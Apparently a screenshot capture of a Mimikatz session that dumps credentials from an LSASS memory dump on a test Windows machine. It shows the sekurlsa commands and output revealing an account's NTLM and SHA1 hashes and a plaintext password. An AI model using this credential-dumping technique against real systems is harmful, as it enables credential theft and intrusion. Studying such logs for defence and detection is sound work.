 mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz # sekurlsa::minidump "C:\Users\test\AppData\Local\Temp\lsass (2).DMP"
Switch to MINIDUMP : 'C:\Users\test\AppData\Local\Temp\lsass (2).DMP'
mimikatz # sekurlsa::logonpasswords
Opening : 'C:\Users\test\AppData\Local\Temp\lsass (2).DMP' file for minidump...
Authentication Id : 0 ; 186314 (00000000:0002d7ca)
Session : Interactive from 1
User Name : test
Domain : DESKTOP-PK000IB
Logon Server : DESKTOP-PK000IB
Logon Time : 2018/9/8 16:14:25
SID : S-1-5-21-209339499-3664010399-3702167521-1000
msv :
[00000003] Primary
* Username : test
* Domain : DESKTOP-PK000IB
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :
wdigest :
* Username : test
* Domain : DESKTOP-PK000IB
* Password : 123456
kerberos :